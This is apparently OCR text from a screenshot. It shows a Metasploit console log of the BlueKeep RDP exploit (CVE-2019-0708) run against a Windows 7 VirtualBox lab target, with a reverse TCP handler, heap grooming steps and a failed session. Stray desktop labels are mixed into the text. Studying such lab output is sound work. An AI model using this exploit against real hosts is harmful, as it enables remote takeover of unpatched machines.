 Videos
Exploit target:
Trash
Id  Name
--  ----
Other Locations
2   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox)
msf5 exploit(rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.124.131:4444
[*] 192.168.124.134:3389  - Detected RDP on 192.168.124.134:3389  (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.124.134:3389  - The target is vulnerable.
[*] 192.168.124.134:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.
[*] 192.168.124.134:3389 - Surfing channels ...
[*] 192.168.124.134:3389 - Lobbing eggs ...
[*] 192.168.124.134:3389 - Forcing the USE of FREE'd object ...
[*] Exploit completed, but no session was created.